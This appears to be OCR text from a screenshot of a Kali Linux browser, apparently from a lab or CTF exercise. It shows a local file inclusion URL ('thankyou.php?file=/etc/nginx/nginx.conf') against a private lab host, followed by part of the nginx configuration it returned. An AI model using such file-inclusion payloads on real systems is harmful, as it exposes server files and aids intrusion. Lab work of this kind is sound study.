 Contact
http://192.168.133.143
http://192.168.133.143
view-source:http://192.168.133.143/thankyou.php?file=/etc/nginx/nginx.conf
Acunetix - Targets Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
67 ##
68 # SSL Settings
69 ##
70
71 ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
72 ssl_prefer_server_ciphers on;
73
74 ##
75 # Logging Settings
76 ##
77
78 access_log /var/log/nginx/access.log;
79 error_log /var/log/nginx/error.log;
80
81 ##
82 # Gzip Settings
83 ##